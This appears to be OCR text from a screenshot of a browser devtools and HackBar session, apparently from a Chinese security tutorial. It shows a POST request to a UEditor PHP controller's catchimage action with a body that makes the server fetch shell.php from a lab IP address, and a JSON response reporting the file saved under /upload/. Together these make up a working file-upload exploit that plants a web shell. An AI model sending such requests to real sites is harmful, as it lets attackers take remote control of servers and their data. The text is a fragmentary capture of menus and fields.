 {"state":"SUCCESS","list":[{"state":"SUCCESS","title":"shell.php ","url":"\/upload\/\/shell.php ","source":"http:\/\/192.168.198.132\/shell.php "}]}
Elements Console Sources Network Performance Memory Application Security Audits HackBar EditThisCookie
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://127.0.0.1 plugins/ueditor/php/controller.php?action=catchimage&upfolder=./
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
信安之路
Body
source[]=http://192.168.198.132/shell.php